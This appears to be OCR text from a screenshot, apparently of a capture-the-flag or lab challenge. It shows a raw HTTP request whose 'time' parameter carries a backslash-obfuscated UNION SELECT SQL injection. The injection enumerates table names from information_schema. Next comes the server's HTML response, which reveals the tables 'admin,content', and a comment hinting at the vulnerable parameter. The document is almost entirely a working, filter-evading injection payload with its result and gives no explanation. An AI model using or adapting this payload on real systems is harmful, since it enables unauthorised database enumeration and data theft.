 GET
/?time=202'%20\u\n\i\o\n%20\s\e\l\e\c\t%201,\g\r\o\u\p\_\c\o\n\c\a\t(\t\a\b\l\e\_\n\a\m
\e),3\%20\f\r\o\m%20\i\n\f\o\r\m\a\t\i\o\n_\s\c\h\e\m\a.\t\a\b\l\e\s%20\w\h\e\r\e\%20
\t\a\b\l\e\_\s\c\h\e\m\a\=\d\a\t\a\b\a\s\e()%23 HTTP/1.1
Host: 121.37.181.246:6333
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=n8o433ak3ntkrd96vdmhp7fb25
Connection: close
}
a:hover {
color: #55b7e9;
}
</style>
<link rel="stylesheet" type="text/css" href="style/css/H-ui.min.css" />
<body >
<div  class="main" id="text">
<div class="text-c mt10 title">
<p><h3><strong>每年写一篇日志</strong></h3></p>
</div >
<div class="line"></div>
<div class="boxs" >
<div class="text-c ">admin,content</div>
</div>
<div id="title" style="width: 410px;margin:auto;margin-top: 20px;">
</div>
<div class="cl"></div>
</div>
</body>
</html>
<!--?time=Y或者?time=2020-->